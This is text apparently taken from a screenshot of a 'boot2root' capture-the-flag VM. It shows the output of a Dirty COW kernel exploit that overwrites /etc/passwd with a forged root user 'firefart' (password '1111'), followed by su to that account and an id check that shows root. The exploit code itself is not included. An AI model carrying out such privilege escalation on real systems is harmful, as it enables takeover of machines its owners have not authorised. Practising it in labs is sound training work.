 boot2root [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
firefart:fi2MYPJAjWoao:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '1111'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
lmezard@BornToSecHackMe:/tmp$ You can log in with the username 'firefart' and th
e password '1111'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
^C
lmezard@BornToSecHackMe:/tmp$ su root
Unknown id: root
lmezard@BornToSecHackMe:/tmp$ su firefart
Password:
firefart@BornToSecHackMe:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@BornToSecHackMe:/tmp# _
Right Ctrl